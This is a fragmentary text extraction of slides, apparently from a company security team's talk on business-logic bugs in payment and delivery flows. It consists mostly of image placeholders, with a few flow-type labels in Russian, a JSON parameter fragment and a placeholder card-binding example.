





}





- Персональные цели personal\_no\_payment\_flow
- Доставка от соседнего сервиса delivery\_\_flow
- Тайный санта personal\_no\_payment\_flow only\_payment\_flow





# =

# {

"flow": "no\_payment\_flow", "param1": …, "param2": …,

<u>}</u>

…













### :ode\_source, context);

### de\_source, context);

ow\_version.value) {



# Business specific bugs







### bind card

"card\_id":<br>"xyz-gpay-abc1111222"







**Y** Security team







